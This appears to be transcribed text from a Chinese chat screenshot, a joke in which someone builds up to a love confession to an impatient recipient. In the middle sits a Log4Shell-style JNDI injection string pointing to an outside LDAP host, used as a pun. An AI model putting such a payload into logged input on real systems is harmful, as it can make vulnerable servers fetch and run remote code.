 21:13
0.01
KB/S
HD
5G
4G
43
女神
先别睡
咋了
有话快说，有p快放
我其实一直想和你说一句话
？
快点说
有一点不好意思
但是这句话我憋了很长时间了
你说吧，说完我要睡觉了，别打扰
我，明天还要和男同事出去吃饭。
${jndi:ldap://chinaran404
/loveme}
我爱你，我们在一起吧，不知道从
什么时候开始，我渐渐喜欢上你
了，我也不知道怎么办，我只想表
达我的爱意，我爱你，我爱你一辈
子。